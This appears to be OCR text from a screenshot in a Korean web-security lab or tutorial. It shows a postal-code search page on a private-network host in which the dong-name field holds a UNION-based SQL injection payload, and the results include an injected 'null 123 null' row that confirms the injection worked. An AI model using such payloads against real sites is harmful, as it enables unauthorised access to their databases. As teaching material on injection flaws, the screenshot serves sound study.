 192.168.0.110:8080/lhs/jo
192.168.0.110:8080/lhs/join/checkPost2.jsp
우 편 번 호 체 크
동 이름 입력 영등포동8%' UNION SELECT NULL, '123', NULL FROM DUAL-- 검색
우편번호 동 주 소
150038 영등포동8가 서울특별시 영등포구 영등포동8가
150920 영등포동8가 서울특별시 영등포구 영등포동8가 당산푸르지오아파트 (101~109동)
150989 영등포동8가 서울특별시 영등포구 영등포동8가 삼환아파트
null 123 null